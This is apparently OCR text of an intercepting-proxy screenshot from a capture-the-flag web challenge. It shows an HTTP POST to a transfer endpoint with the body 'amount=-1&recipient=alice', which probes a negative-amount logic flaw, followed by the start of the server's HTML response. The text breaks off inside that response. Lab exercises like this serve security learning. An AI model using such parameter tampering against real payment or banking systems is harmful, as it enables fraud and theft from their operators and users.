 Request
Pretty Raw Hex
\n
1 POST /?action=transfer HTTP/2
2 Host: be-positive-b6cd6b8f.dailycookie.cloud
3 Cookie: PHPSESSID=7ced0933f35657ace2ea6f8b0bb69a6c
4 Content-Length: 25
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://be-positive-b6cd6b8f.dailycookie.cloud
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://be-positive-b6cd6b8f.dailycookie.cloud/?action=
transfer
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 amount=-1&recipient=alice
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Mon, 10 Jul 2023 15:01:58 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Strict-Transport-Security: max-age=15724800;
includeSubDomains
9
10 <!DOCTYPE html>
11 <html lang="en-US">
12 <head>
13 <meta name="viewport" content="width=device-width,
initial-scale=1">
14 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/purecss@3.0.0/build/pu
re-min.css" integrity="
sha384-X38yfunGUhNzHpBaEBsWLO+A0HDYOQi8ufWDkZ0k9e0e
Xz/tH3II7uKZ9msv++Ls" crossorigin="anonymous">
15 <link rel="stylesheet" href="/assets/style.css">
16 <title>
Libra Dnuf
</title>
17 <style>
18
19 </style>
20 </head>
21 <body>
22 <div class="header">
23 <div class="home-menu pure-menu
pure-menu-horizontal pure-menu-fixed">
24 <a class="pure-menu-heading" href="">
Libra Dnuf